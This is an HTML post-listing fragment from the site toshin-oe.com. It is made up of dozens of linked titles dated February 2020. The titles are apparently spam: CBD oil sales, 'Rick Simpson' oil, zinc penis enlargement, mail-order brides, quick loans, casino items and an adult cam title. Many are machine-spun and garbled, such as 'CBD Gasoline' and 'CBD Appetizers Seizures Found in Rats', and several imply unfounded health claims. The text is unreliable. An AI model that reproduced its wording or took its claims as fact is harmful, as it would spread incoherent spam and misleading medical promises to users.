                                            <a href="https://toshin-oe.com/mailorder-bride-75/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">mailorder bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/about-cbd-3-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">About CBD</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-very-best-takes-advantage-of-designed-for/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE VERY BEST Takes advantage of Designed for Medical Marijuana</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/macau-baccarat-revenues-pulling-their-fat-21/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Macau Baccarat Revenues Pulling Their Fat</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-quantity-of-actually-cbd-fuel-selling-price/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE QUANTITY OF Actually CBD Fuel Selling price? WHAT YOU SHOULD Know</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-your-current-excellent-satisfaction-by/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain Your current Excellent Satisfaction By means of Charm Dental care During Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sex-techniques-to-use-standing-up-which-can-be-so-5/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Sex Techniques To Use Standing Up Which Can Be So Great</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/american-brides-for-marriage-81/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">american brides for marriage</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-a-men-electronic-organ-much-bigger-in/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">MAKING A Men electronic organ Much bigger In general Utilizing Zinc</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-26/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-quantity-of-can-cbd-gasoline-expenditure-what/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE QUANTITY OF Can CBD Gasoline Expenditure? WHAT YOU SHOULD Know</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/associated-with-rips-cam-with-carmen-hardcore-my-5/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Associated with rips cam with carmen hardcore my automobile. Woman blinking cam</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/russia-uzbekistan-relations/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Russia–Uzbekistan relations</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-your-remarkable-grin-with-charm-dentistry/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain Your Remarkable Grin With Charm Dentistry For Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/about-cbd-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">About CBD</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-25/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mom-s-discomfort-at-son-s-cash-advance-nightmare-5/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Mom&#8217;s discomfort at son&#8217;s cash advance nightmare</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-quantity-of-does-indeed-cbd-gas-amount-what/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">THE QUANTITY OF Does indeed CBD Gas Amount? WHAT YOU SHOULD Know</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-any-magnificent-grin-by-using-overall/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain Any Magnificent Grin By using Overall appeal The field of dentistry On Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/drop-or-could-accept-the-obtain-a-meeting-in-case/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Drop or could accept the obtain a meeting in-case instructor decreases</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-a-person-s-males-organ-much-bigger/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">MAKING A person&#8217;s Males organ Much bigger Regularly Through Zinc</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-17/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/australian-single-158/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">australian single</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-variation-associated-with-cbd-appetizers/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Synthetic Variation Associated with CBD Appetizers Seizures Found in Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-ones-amazing-have-fun-by-using-good-looks/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain Ones Amazing Have fun By using Good looks Dental treatment In Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-female-lives-the-essential-stunning-day-s-her/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">A female lives the essential stunning day&#8217;s her life whenever she gets hitched</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/an-instant-loan-alternate-33/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">An Instant Loan Alternate</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-ones-own-natural-male-body-organ-larger/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">MAKING Ones own Natural male body organ Larger sized Usually By using Zinc</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-5-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-thorough-take-on-getting-quick-loan-approval/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">A Thorough Take On Getting Quick Loan Approval</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-different-parts-of-actually-unwanted-marriage-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">The different parts of actually unwanted marriage recommendations – mail bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-copy-involved-with-cbd-manages-seizures/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Synthetic Copy Involved with CBD Manages Seizures On Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/regain-an-individual-s-stunning-look-by-using/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Regain An individual&#8217;s Stunning Look By using Appeal Dental treatment Through Melbourne</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-66/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-21/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/14</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-release-of-cbd-appetizers-seizures-found/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Release Of CBD Appetizers Seizures Found in Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/where-you-can-purchase-cbd-oil-in-oklahoma-6/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Where you can Purchase CBD Oil in Oklahoma</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-large-electricity-cbd-gas-192mg-to-be-able-to/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Buy Large Electricity CBD Gas 192mg To be able to 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-frequently-do-females-think-of-intercourse-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">How Frequently Do Females Think Of Intercourse?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/hiv-prevention-programmes-for-males-who-possess-13/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">HIV prevention programmes for males who possess intercourse with guys</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-ones-male-appendage-larger-usually-with/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">MAKING Ones Male appendage Larger Usually With Zinc</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-12/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-edition-involved-with-cbd-sweets/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Edition Involved with CBD Sweets Seizures During Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/iceland-is-famous-not-merely-for-the-picturesque/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Iceland is famous not merely for the picturesque sceneries with hills and streams within the flooring, and also for the girls that are stunning</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-great-potential-cbd-petroleum-192mg-to-help/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Buy Great Potential CBD Petroleum 192mg To help you 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-64/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-11-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bangladesh-country-profile/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Bangladesh country profile</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-model-from-cbd-sweets-seizures/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Model From CBD Sweets Seizures Throughout Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-substantial-capability-cbd-petrol-192mg-that/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Buy Substantial Capability CBD Petrol 192mg That will 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/inexpensive-army-auto-financial-loans-with-bad-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Inexpensive Army Auto Financial Loans with Bad Credit Doable On Line Today</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/simply-how-much-home-can-you-afford/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Simply How Much Home Can You Afford?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gamblers-wanted-atlantic-city-gamblers-show-up-104/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Gamblers Wanted: Atlantic City Gamblers Show Up, Finally, at Revel</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-ones-own-men-organ-large-ordinarily-by-way/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">MAKING Ones own Men organ Large Ordinarily By way of Zinc</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-11/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-format-in-cbd-goodies-seizures-in-rats/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Format In CBD Goodies Seizures In Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-huge-power-cbd-petroleum-192mg-in-order-to/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Buy Huge Power CBD Petroleum 192mg In order to 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-51/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/our-judgment-call-exactly-how-good-may-be-the-sock-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Our Judgment Call: Exactly How Good May Be The Sock Flashlight?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-ukraina/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">on line ukraina</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-6-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/where-you-can-buy-oil-that-is-cbd-ny/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Where you can buy oil that is cbd ny</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-variation-involving-cbd-deals-with/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Variation Involving CBD Deals with Seizures Within Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/help-guide-to-safe-intercourse-protecting-yourself/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Help Guide To Safe Intercourse | Protecting Yourself From Sexual Diseases</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-49-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/testimonials-of-women-100-free-dating-internet-4/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Testimonials of women: 100 free dating internet site in ukraine</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-model-with-cbd-sweets-seizures-in-rats/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Model With CBD Sweets Seizures In Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/downtown-edmonton-is-searching-for-with-a-new-58/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Downtown Edmonton is Searching For With  a New Casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/have-regular-intercourse-to-have-familiar-with-the/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Have regular intercourse to have familiar with the strength</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-54/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/synthetic-version-in-cbd-pleasures-seizures-inside/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Synthetic Version In CBD Pleasures Seizures Inside Rats</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-34/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/keenmobi-com-the-128-best-iphone-apps-for-2019-2020-mobile-app-reviews/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">KeenMobi.com The 128 Best iPhone Apps for 2019-2020 MOBILE APP REVIEWS</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/does-google-and-bing-will-have-a-tone-of-voice-recorders/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/13</p>
                                            <h4 class="ttl">Does Google and bing will have a tone of voice recorders</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-53/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-tell-you-about-estonian-mail-order-brides-10/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">We Tell You ABout Estonian Mail Order Brides</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wsoc-charlotte/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">WSOC Charlotte</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-unique-hemp-fuel-may-be-the-best-pick-with/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Unique Hemp Fuel MAY BE THE Best Pick With regard to Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-high-strength-cbd-acrylic-192mg-to-make-sure/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy High Strength CBD Acrylic 192mg To make sure you 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/asian-ladies-for-wedding-11/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Asian ladies for wedding</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-tell-about-african-brides-the-secrets-revealed-23/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">We Tell About African Brides: The Secrets Revealed</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-60/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-rich-halter-propane-may-be-the-best-look-for/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Rich Halter Propane MAY BE THE Best Look for For Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-5/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabis TREATMENT MINUS THE&#8217;High&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-great-electrical-power-cbd-petrol-192mg-to-be/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy Great Electrical power CBD Petrol 192mg To be able to 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/free-ferrying-getaway-for-everybody-around/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Free Ferrying Getaway FOR EVERYBODY Around Brisbane</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ireland-european-countries-s-leading-accredited-5/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Ireland &amp; European countries&#8217;s leading accredited provider ofFull Spectrum CBD Oil</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-vibrant-halter-fuel-may-be-the-great-pick-out/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Vibrant Halter Fuel MAY BE THE Great Pick out Regarding Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabis-treatment-minus-the-high-6/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/12</p>
